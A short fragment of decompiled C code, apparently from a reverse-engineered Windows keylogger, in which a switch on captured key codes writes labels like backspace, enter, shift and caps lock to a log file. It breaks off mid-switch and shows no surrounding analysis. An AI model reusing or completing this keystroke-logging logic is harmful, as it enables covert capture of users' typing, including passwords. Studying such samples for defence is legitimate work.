 if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer )
{
case 8:
v4 = strlen(aBackspace);
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
break;
case 9:
WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
break;
case 16:
WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
break;
case 17:
WriteFile(hFile, aCtrl, 6u, &NumberOfBytesWritten, 0);
break;
case 20:
v5 = strlen(aCapsLock);
WriteFile(hFile, aCapsLock_0, v5, &NumberOfBytesWritten, 0);
break;
case 32:
WriteFile(hFile, asc_405074, 1u, &NumberOfBytesWritten, 0);